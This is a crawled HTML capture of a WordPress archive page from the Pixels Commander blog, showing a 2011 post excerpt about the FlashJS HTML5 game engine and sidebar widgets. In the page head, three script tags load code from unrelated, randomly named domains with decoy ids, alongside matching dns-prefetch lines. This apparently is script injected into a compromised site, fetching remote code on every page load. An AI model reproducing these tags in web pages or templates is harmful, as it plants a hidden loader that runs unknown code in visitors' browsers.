

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pixelscommander.com/2011/10/
body_size: 11892
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" xml:lang="en-US">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        
        <meta http-equiv="Content-language" content="en-US" />
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="shortcut icon" href="https://pixelscommander.com/wp-content/themes/blogum/images/favico.ico" type="image/x-icon" />
        <link rel="stylesheet" type="text/css" media="all" href="https://pixelscommander.com/wp-content/themes/blogum/style.css" />
        <link rel="stylesheet" type="text/css" media="all" href="https://pixelscommander.com/wp-content/themes/blogum/pagenavi-css.css" />
        <!--[if IE]><link rel="stylesheet" type="text/css" media="all" href="https://pixelscommander.com/wp-content/themes/blogum/ie.css" /><![endif]-->
        <link rel="pingback" href="https://pixelscommander.com/xmlrpc.php" />
        <link rel="alternate" type="text/xml" title="RSS .92" href="https://pixelscommander.com/feed/rss/"/>
        <link rel="stylesheet" type="text/css" href="https://pixelscommander.com/wp-content/themes/blogum/glslEditor.css" />
        <script src="https://pixelscommander.com/wp-content/themes/blogum/glslEditor.min.js"/>
        <link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://pixelscommander.com/feed/atom/" />
                
		<!-- All in One SEO 4.7.3.1 - aioseo.com -->
		<title>October, 2011 - Pixels Commander</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://pixelscommander.com/2011/10/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.3.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/pixelscommander.com\/2011\/10\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/pixelscommander.com\/#listItem","position":1,"name":"Home","item":"https:\/\/pixelscommander.com\/","nextItem":"https:\/\/pixelscommander.com\/2011\/#listItem"},{"@type":"ListItem","@id":"https:\/\/pixelscommander.com\/2011\/#listItem","position":2,"name":"2011","item":"https:\/\/pixelscommander.com\/2011\/","nextItem":"https:\/\/pixelscommander.com\/2011\/10\/#listItem","previousItem":"https:\/\/pixelscommander.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/pixelscommander.com\/2011\/10\/#listItem","position":3,"name":"October, 2011","previousItem":"https:\/\/pixelscommander.com\/2011\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/pixelscommander.com\/2011\/10\/#collectionpage","url":"https:\/\/pixelscommander.com\/2011\/10\/","name":"October, 2011 - Pixels Commander","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/pixelscommander.com\/#website"},"breadcrumb":{"@id":"https:\/\/pixelscommander.com\/2011\/10\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/pixelscommander.com\/#organization","name":"Pixels Commander","description":"WebGL, React and JavaScript development","url":"https:\/\/pixelscommander.com\/"},{"@type":"WebSite","@id":"https:\/\/pixelscommander.com\/#website","url":"https:\/\/pixelscommander.com\/","name":"Pixels Commander","description":"WebGL, React and JavaScript development","inLanguage":"en-US","publisher":{"@id":"https:\/\/pixelscommander.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" type="application/rss+xml" title="Pixels Commander &raquo; Feed" href="https://pixelscommander.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pixels Commander &raquo; Comments Feed" href="https://pixelscommander.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pixelscommander.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='addthis_all_pages-css' href='https://pixelscommander.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://pixelscommander.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pixelscommander.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pixelscommander.com/wp-content/themes/blogum/js/jquery.lazyload.mini.js?ver=6.6.4" id="lazyload-js"></script>
<script type="text/javascript" src="https://pixelscommander.com/wp-content/themes/blogum/js/script.js?ver=6.6.4" id="script-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://pixelscommander.com/wp-admin/admin-ajax.php?action=addthis_global_options_settings&amp;ver=6.6.4" id="addthis_global_options-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.6.4#pubid=wp-8f6906676ecfb406a3eca80e9930c9a7" id="addthis_widget-js"></script>
<link rel="https://api.w.org/" href="https://pixelscommander.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pixelscommander.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<style type="text/css">
.qtranxs_flag_en {background-image: url(https://pixelscommander.com/wp-content/plugins/qtranslate/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_ru {background-image: url(https://pixelscommander.com/wp-content/plugins/qtranslate/flags/ru.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="https://pixelscommander.com/en/2011/10/" rel="alternate" />
<link hreflang="ru" href="https://pixelscommander.com/ru/2011/10/" rel="alternate" />
<link hreflang="x-default" href="https://pixelscommander.com/2011/10/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />

<!-- START - Open Graph and Twitter Card Tags 3.3.3 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Pixels Commander"/>
  <meta property="og:title" content="October 2011 Archives"/>
  <meta property="og:url" content="https://pixelscommander.com/2011/10/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="WebGL, React and JavaScript development"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="October 2011 Archives"/>
  <meta itemprop="headline" content="October 2011 Archives"/>
  <meta itemprop="description" content="WebGL, React and JavaScript development"/>
  <!--<meta itemprop="publisher" content="Pixels Commander"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="October 2011 Archives"/>
  <meta name="twitter:url" content="https://pixelscommander.com/2011/10/"/>
  <meta name="twitter:description" content="WebGL, React and JavaScript development"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_archive | is_month -->
<!-- END - Open Graph and Twitter Card Tags 3.3.3 -->
	
  </head>
  <body>
        <div class="wrapper">
            <div class="header clear">
                <h1 style="display:inline-block;"><a href="https://pixelscommander.com">&mdash; Pixels Commander</a></h1><div style="display:inline; margin-left:20px;"><small>[ 
<!--<a href="http://pixelscommander.com/en/tag/labs/">Lab</a>,-->
              <a href="http://pixelscommander.com/en/">In English</a>,
<a href="http://pixelscommander.com/ru/">На русском</a>
<!-- <a href="http://pixelscommander.com/Denis_Radin_CV_2012_08_02.doc">CV</a>, <a href="mailto:denis.radin@gmail.com">Hire me</a>--> ]</small></div>

                
                <div class="search">
    <form method="get" id="searchform" action="https://pixelscommander.com">
        <fieldset>
            <input name="s" type="text" onfocus="if(this.value=='Search') this.value='';" onblur="if(this.value=='') this.value='Search';" value="Search" />
            <button type="submit"></button>
        </fieldset>
    </form>
</div>
                
            </div>
            <div class="middle clear">
​
<div id="content">

    <div class="archive_title clear">
        <div class="archive_title_meta">Archive</div>

                        <div class="archive_title_name">October, 2011 Monthly archive</div>
        
    </div>

        
        <div class="clear post-208 post type-post status-publish format-standard hentry category-html5 category-javascript category-interactive-revolution category-flash-development tag-development tag-flash tag-java-script tag-js tag-labs tag-mobile tag-online tag-tools" id="post_208">
            <div class="post_meta">
                <h2><a href="https://pixelscommander.com/interactive-revolution/flashjs-html5-opensource-game-engine/" title="Permalink to FlashJS &#8211; JavaScript for flashers and opensource HTML5 game engine." rel="bookmark">FlashJS &#8211; JavaScript for flashers and opensource HTML5 game engine.</a></h2>
                <div class="post_data">
                    <div class="post_author">By: admin</div>
                    <div class="post_date">17-10-2011</div>
                    <div class="post_categories"><a href="https://pixelscommander.com/category/html5/" rel="category tag">HTML5</a>, <a href="https://pixelscommander.com/category/javascript/" rel="category tag">JavaScript</a>, <a href="https://pixelscommander.com/category/interactive-revolution/" rel="category tag">Interactive revolution</a>, <a href="https://pixelscommander.com/category/flash-development/" rel="category tag">Flash</a></div>
                </div>
            </div>
            <div class="post_content">
                <div class="at-above-post-arch-page addthis_tool" data-url="https://pixelscommander.com/interactive-revolution/flashjs-html5-opensource-game-engine/"></div><div>
<div>
<p>Some use cases don`t allow to use Flash into it`s ordinary fields. Such cases are <strong>online games</strong> with iOS ambitions or some other projects that need <strong>HTML5</strong>. Also there are a lot of Flash developers with game dev skills and <strong>ActionScript</strong> knowledge.</p>
<p>At the crossroad of HTML / CSS progress and understanding of beautiful <strong>Flash</strong> objective model <a href="http://flashjs.com">FlashJS</a> was born. It`s library that allows to develop <strong>HTML5 applications</strong> in the way that is similar to usual <strong>AS3 development.</strong></p>
</div>
</div>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://pixelscommander.com/interactive-revolution/flashjs-html5-opensource-game-engine/"></div><!-- AddThis Share Buttons generic via filter on the_content -->                <a href="https://pixelscommander.com/interactive-revolution/flashjs-html5-opensource-game-engine/#more" class="more">Read More</a>
            </div>
        </div>

        <script type="text/javascript">
    // <![CDATA[
        var disqus_shortname = 'pixelscommander';
        var disqus_domain = 'disqus.com';
        (function () {
            var nodes = document.getElementsByTagName('span');
            for (var i = 0, url; i < nodes.length; i++) {
                if (nodes[i].className.indexOf('dsq-postid') != -1) {
                    nodes[i].parentNode.setAttribute('data-disqus-identifier', nodes[i].getAttribute('rel'));
                    url = nodes[i].parentNode.href.split('#', 1);
                    if (url.length == 1) { url = url[0]; }
                    else { url = url[1]; }
                    nodes[i].parentNode.href = url + '#disqus_thread';
                }
            }
            var s = document.createElement('script'); s.async = true;
            s.type = 'text/javascript';
            s.src = 'http://' + disqus_domain + '/forums/' + disqus_shortname + '/count.js';
            (document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
        }());
    //]]>
    </script>

    <div class="pagination">
    </div>
</div>

<div class="sidebar">
    <div id="text-4" class="widget_text widget"><h3>Hi!</h3><div class="widget_body">			<div class="textwidget"><!-- <img class="heatmap_widget" src="http://pixelscommander.com/wtf?.png"> --><p style="padding-top:10px;">I`m <b>front-end developer</b> with passion for experiments and performance optimization. As interaction designer I was hippy to work for National Olympic Сommittee, Timur Bekmambetov, Nissan Auto etc. I`m based in <b>Amsterdam</b> and believe it`s a sunrise of interactive revolution.</p><p style="padding-top:10px;">
<iframe src="http://ghbtns.com/github-btn.html?user=PixelsCommander&size=large&type=follow"
  allowtransparency="true" frameborder="0" scrolling="0"></iframe>
<br/>
<a href="http://twitter.com/PixelsCommander" class="twitter-follow-button" data-show-count="false">Follow @PixelsCommander</a>
<script src="http://platform.twitter.com/widgets.js" type="text/javascript"></script>
<br/><br/>
<!-- <a style="text-effect:none;" href="https://plus.google.com/102511038489977786689"><img style="border:0px; text-effect: none;"  src="http://pixelscommander.com/gplusbutton1.png" alt="Follow Denis Radin on G+" title="Follow Denis Radin on G+"/></a> -->
</p></div>
		</div></div><div id="categories-3" class="widget_categories widget"><h3>Categories</h3><div class="widget_body">
			<ul>
					<li class="cat-item cat-item-30"><a href="https://pixelscommander.com/category/html5/">HTML5</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://pixelscommander.com/category/javascript/">JavaScript</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://pixelscommander.com/category/react/">React</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://pixelscommander.com/category/webgl-2/">WebGL</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://pixelscommander.com/category/iphone-development/">iPhone</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://pixelscommander.com/category/android-development/">Android</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://pixelscommander.com/category/one-frontend/">One frontend</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://pixelscommander.com/category/interactive-revolution/">Interactive revolution</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://pixelscommander.com/category/interactive-projections/">Interactive projections</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://pixelscommander.com/category/web-applications-performance/">Web applications performance</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://pixelscommander.com/category/social-networks/">Social networks</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://pixelscommander.com/category/flash-development/">Flash</a>
</li>
			</ul>

			</div></div><div id="tag_cloud-3" class="widget_tag_cloud widget"><h3>Tags</h3><div class="widget_body"><div class="tagcloud"><a href="https://pixelscommander.com/tag/3d/" class="tag-cloud-link tag-link-36 tag-link-position-1" style="font-size: 13.675675675676pt;" aria-label="3d (3 items)">3d</a>
<a href="https://pixelscommander.com/tag/animations/" class="tag-cloud-link tag-link-96 tag-link-position-2" style="font-size: 8pt;" aria-label="animations (1 item)">animations</a>
<a href="https://pixelscommander.com/tag/app/" class="tag-cloud-link tag-link-72 tag-link-position-3" style="font-size: 8pt;" aria-label="app (1 item)">app</a>
<a href="https://pixelscommander.com/tag/canvas/" class="tag-cloud-link tag-link-73 tag-link-position-4" style="font-size: 11.405405405405pt;" aria-label="canvas (2 items)">canvas</a>
<a href="https://pixelscommander.com/tag/css/" class="tag-cloud-link tag-link-42 tag-link-position-5" style="font-size: 11.405405405405pt;" aria-label="css (2 items)">css</a>
<a href="https://pixelscommander.com/tag/css3/" class="tag-cloud-link tag-link-77 tag-link-position-6" style="font-size: 8pt;" aria-label="css3 (1 item)">css3</a>
<a href="https://pixelscommander.com/tag/development/" class="tag-cloud-link tag-link-14 tag-link-position-7" style="font-size: 17.081081081081pt;" aria-label="development (5 items)">development</a>
<a href="https://pixelscommander.com/tag/experiments/" class="tag-cloud-link tag-link-55 tag-link-position-8" style="font-size: 11.405405405405pt;" aria-label="experiments (2 items)">experiments</a>
<a href="https://pixelscommander.com/tag/flash/" class="tag-cloud-link tag-link-17 tag-link-position-9" style="font-size: 13.675675675676pt;" aria-label="flash (3 items)">flash</a>
<a href="https://pixelscommander.com/tag/glsl/" class="tag-cloud-link tag-link-95 tag-link-position-10" style="font-size: 8pt;" aria-label="glsl (1 item)">glsl</a>
<a href="https://pixelscommander.com/tag/gpu/" class="tag-cloud-link tag-link-98 tag-link-position-11" style="font-size: 11.405405405405pt;" aria-label="gpu (2 items)">gpu</a>
<a href="https://pixelscommander.com/tag/gpu-acceleration/" class="tag-cloud-link tag-link-81 tag-link-position-12" style="font-size: 11.405405405405pt;" aria-label="gpu acceleration (2 items)">gpu acceleration</a>
<a href="https://pixelscommander.com/tag/guidelines/" class="tag-cloud-link tag-link-89 tag-link-position-13" style="font-size: 8pt;" aria-label="guidelines (1 item)">guidelines</a>
<a href="https://pixelscommander.com/tag/html/" class="tag-cloud-link tag-link-68 tag-link-position-14" style="font-size: 19.351351351351pt;" aria-label="html (7 items)">html</a>
<a href="https://pixelscommander.com/tag/html5-2/" class="tag-cloud-link tag-link-54 tag-link-position-15" style="font-size: 13.675675675676pt;" aria-label="html5 (3 items)">html5</a>
<a href="https://pixelscommander.com/tag/images/" class="tag-cloud-link tag-link-74 tag-link-position-16" style="font-size: 8pt;" aria-label="images (1 item)">images</a>
<a href="https://pixelscommander.com/tag/indicator/" class="tag-cloud-link tag-link-67 tag-link-position-17" style="font-size: 8pt;" aria-label="indicator (1 item)">indicator</a>
<a href="https://pixelscommander.com/tag/interactive/" class="tag-cloud-link tag-link-18 tag-link-position-18" style="font-size: 13.675675675676pt;" aria-label="interactive (3 items)">interactive</a>
<a href="https://pixelscommander.com/tag/internet-connection/" class="tag-cloud-link tag-link-47 tag-link-position-19" style="font-size: 11.405405405405pt;" aria-label="internet connection (2 items)">internet connection</a>
<a href="https://pixelscommander.com/tag/java-script/" class="tag-cloud-link tag-link-33 tag-link-position-20" style="font-size: 11.405405405405pt;" aria-label="java script (2 items)">java script</a>
<a href="https://pixelscommander.com/tag/javascript-2/" class="tag-cloud-link tag-link-45 tag-link-position-21" style="font-size: 22pt;" aria-label="javascript (10 items)">javascript</a>
<a href="https://pixelscommander.com/tag/js/" class="tag-cloud-link tag-link-34 tag-link-position-22" style="font-size: 22pt;" aria-label="js (10 items)">js</a>
<a href="https://pixelscommander.com/tag/labs/" class="tag-cloud-link tag-link-38 tag-link-position-23" style="font-size: 17.081081081081pt;" aria-label="labs (5 items)">labs</a>
<a href="https://pixelscommander.com/tag/memory-optimization/" class="tag-cloud-link tag-link-71 tag-link-position-24" style="font-size: 8pt;" aria-label="memory optimization (1 item)">memory optimization</a>
<a href="https://pixelscommander.com/tag/mobile/" class="tag-cloud-link tag-link-26 tag-link-position-25" style="font-size: 13.675675675676pt;" aria-label="mobile (3 items)">mobile</a>
<a href="https://pixelscommander.com/tag/mouse/" class="tag-cloud-link tag-link-79 tag-link-position-26" style="font-size: 8pt;" aria-label="mouse (1 item)">mouse</a>
<a href="https://pixelscommander.com/tag/multiplatform/" class="tag-cloud-link tag-link-69 tag-link-position-27" style="font-size: 8pt;" aria-label="multiplatform (1 item)">multiplatform</a>
<a href="https://pixelscommander.com/tag/offline-applications/" class="tag-cloud-link tag-link-48 tag-link-position-28" style="font-size: 11.405405405405pt;" aria-label="offline applications (2 items)">offline applications</a>
<a href="https://pixelscommander.com/tag/online/" class="tag-cloud-link tag-link-23 tag-link-position-29" style="font-size: 13.675675675676pt;" aria-label="online (3 items)">online</a>
<a href="https://pixelscommander.com/tag/optimization/" class="tag-cloud-link tag-link-22 tag-link-position-30" style="font-size: 11.405405405405pt;" aria-label="optimization (2 items)">optimization</a>
<a href="https://pixelscommander.com/tag/p2p/" class="tag-cloud-link tag-link-94 tag-link-position-31" style="font-size: 8pt;" aria-label="p2p (1 item)">p2p</a>
<a href="https://pixelscommander.com/tag/performance/" class="tag-cloud-link tag-link-90 tag-link-position-32" style="font-size: 17.081081081081pt;" aria-label="performance (5 items)">performance</a>
<a href="https://pixelscommander.com/tag/projection/" class="tag-cloud-link tag-link-19 tag-link-position-33" style="font-size: 13.675675675676pt;" aria-label="projection (3 items)">projection</a>
<a href="https://pixelscommander.com/tag/rasterization/" class="tag-cloud-link tag-link-91 tag-link-position-34" style="font-size: 8pt;" aria-label="rasterization (1 item)">rasterization</a>
<a href="https://pixelscommander.com/tag/react/" class="tag-cloud-link tag-link-84 tag-link-position-35" style="font-size: 11.405405405405pt;" aria-label="react (2 items)">react</a>
<a href="https://pixelscommander.com/tag/reactjs/" class="tag-cloud-link tag-link-101 tag-link-position-36" style="font-size: 8pt;" aria-label="reactjs (1 item)">reactjs</a>
